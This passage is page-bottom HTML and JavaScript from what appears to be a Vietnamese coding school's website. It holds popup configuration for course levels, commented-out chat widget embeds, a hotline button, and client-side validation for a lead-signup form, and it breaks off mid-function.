top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8143","slug":"project-icc-level-c-pham-ngoc-anh-phat"},"pum-12567":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12567","slug":"level-f-teen"},"pum-9630":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9630","slug":"level-e-teen"},"pum-9623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9623","slug":"level-c-teen"},"pum-9582":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9582","slug":"level-b-teen"},"pum-8262":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8262","slug":"level-k-kids"},"pum-12469":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12469","slug":"level-c-kids-game-maker"},"pum-9569":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9569","slug":"level-b-kids"},"pum-13003":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"13003","slug":"level-f-teen-eng"},"pum-11298":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11298","slug":"level-f-teen-eng-close"},"pum-12996":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12996","slug":"level-c-kids-eng"},"pum-11210":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11210","slug":"level-c-kids-eng-close"},"pum-9576":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9576","slug":"level-c-kids-close"},"pum-9635":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9635","slug":"level-f-teen-close"},"pum-9619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9619","slug":"level-a-teen"},"pum-9599":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9599","slug":"level-f-kids"},"pum-9588":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9588","slug":"level-e-kids"},"pum-8047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8047","slug":"video-muc-tieu-khoa-hoc-ai-close"},"pum-11288":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11288","slug":"level-c-teen-eng"},"pum-11410":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11410","slug":"icc-summer-teen"},"pum-11404":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11404","slug":"icc-summer-kids"},"pum-11291":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11291","slug":"level-e-teen-eng"},"pum-11277":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11277","slug":"level-a-teen-eng"},"pum-11208":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11208","slug":"level-b-kids-eng"},"pum-11222":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11222","slug":"level-f-kids-eng"},"pum-11220":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11220","slug":"level-e-kids-eng"},"pum-11214":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11214","slug":"level-d-kids-eng"},"pum-11183":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11183","slug":"level-k-kids-eng"},"pum-10757":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"10757","slug":"free-demo-class"}};window.pum_vars = window.pum_vars || {}; window.pum_vars.popups = window.pum_popups;</script>			<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<!--Start of Tawk.to Script 
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e561cf2a89cda5a1887fa0b/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
End of Tawk.to Script-->
<!--Chat botpress 
<script src="https://cdn.botpress.cloud/webchat/v2.4/inject.js"></script>
<script src="https://files.bpcontent.cloud/2025/04/27/09/20250427090917-6X02SLXY.js"></script>
<script>
window.addEventListener('message', function(event) {
if (event.data.name === 'webchatReady') {
window.botpressWebChat.on('send', async (message) => {
await new Promise(resolve => setTimeout(resolve, 1500));
return message;
});
window.botpressWebChat.init({
botId: '25d3beb1-3d26-4404-931c-709df7a8cc05',
hostUrl: 'https://cdn.botpress.cloud/webchat/v2.4',
messagingUrl: 'https://messaging.botpress.cloud',
clientId: '25d3beb1-3d26-4404-931c-709df7a8cc05',
typingIndicator: {
enabled: true,
delay: 1500
}
});
}
});
</script>
End Chat botpress -->
<!-- Zalo OA 
<div class="zalo-chat-widget" data-oaid="1113890180128425604" data-welcome-message="Xin chào! Rất vui khi được hỗ trợ bạn" data-autopopup="10" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
End Zalo OA -->
<!--Call -->
<div class="hotline-phone-ring-wrap confirmation" onclick="ga('send', 'event', 'Phone', 'click');">
<div class="hotline-phone-ring">
<div class="hotline-phone-ring-circle"></div>
<div class="hotline-phone-ring-circle-fill"></div>
<div class="hotline-phone-ring-img-circle">
<a href="tel:0938031386" class="pps-btn-img">
<img src="//kase.edu.vn/wp-content/uploads/2019/12/icon-call.png" alt="Gọi điện thoại" width="50">
</a>
</div>
</div>
<div class="hotline-bar">
<a href="tel:0938031386">
<span class="text-hotline">0938.031.386</span>
</a>
</div>
</div> 
<!-- Zalo -->
<div class="zalo-contact confirmation-zalo">
<div class="chat-zalo">
<div class="chat-zalo-circle"></div>
<div class="chat-zalo-circle-fill"></div>
<a href="//zalo.me/1113890180128425604" target="_blank" rel="nofollow"> <img src="//kase.edu.vn/wp-content/uploads/2021/02/icon-zalo.png" alt="Chat Zalo" width="50" /> </a> 
</div>
</div>
<!-- End Zalo -->
<script>
(function(){
// ---- utilities ----
function normalizeFieldValue(val){
if (val == null) return '';
val = String(val).replace(/[\u200B\u200C\u200D\uFEFF]/g, ''); // remove zero-width
return val.replace(/^[\s\u00A0]+|[\s\u00A0]+$/g, ''); // trim + NBSP
}
function normalizeFormRequiredFields(form){
Array.prototype.forEach.call(form.querySelectorAll('[required]'), function(el){
if (el.type === 'hidden') return;
el.value = normalizeFieldValue(el.value);
if (typeof el.setCustomValidity === 'function') el.setCustomValidity('');
});
}
function disableButtonForElement(btn){
if (!btn) return;
if (!btn.dataset.origHtml) btn.dataset.origHtml = btn.innerHTML;
btn.disabled = true;
try { btn.innerText = 'Đang gửi...'; } catch(e) { btn.textContent = 'Đang gửi...'; }
}
function findSubmitButtonFromActiveOrDefault(defaultId){
var active = document.activeElement;
if (active && (active.tagName === 'BUTTON' || (active.tagName === 'INPUT' && (active.type === 'submit' || active.type === 'button')))) {
var f = active.closest && active.closest('form');
if (f && (f.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return active;
}
// fallback: by id (btn, btnsection, btnpopup) or first submit button
return document.getElementById(defaultId) || document.querySelector('form[name="WebToLeadForm"] button[type="submit"], form[name="WebToLeadForm"] input[type="submit"], form#WebToLeadForm button[type="submit"], form#WebToLeadForm input[type="submit"], button[name="Submit"]');
}
// ---- Override / compatibility functions (keep same names so shortcode can call them) ----
window.disableButton = function(){
var btn = findSubmitButtonFromActiveOrDefault('btn');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
window.disableButtonSection = function(){
var btn = findSubmitButtonFromActiveOrDefault('btnsection');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
window.disableButtonPopup = function(){
var btn = findSubmitButtonFromActiveOrDefault('btnpopup');
var form = btn ? btn.closest('form') : document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (!form) return false;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
if (typeof form.reportValidity === 'function') form.reportValidity();
return false;
}
disableButtonForElement(btn);
return true;
};
// ---- Capture click: chặn inline onclick / submit_form() chạy nếu form không hợp lệ ----
document.addEventListener('click', function(ev){
var el = ev.target;
if (!el) return;
var isBtn = el.tagName === 'BUTTON' || (el.tagName === 'INPUT' && (el.type === 'submit' || el.type === 'button'));
if (!isBtn) return;
var form = el.closest && el.closest('form');
if (!form || !(form.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
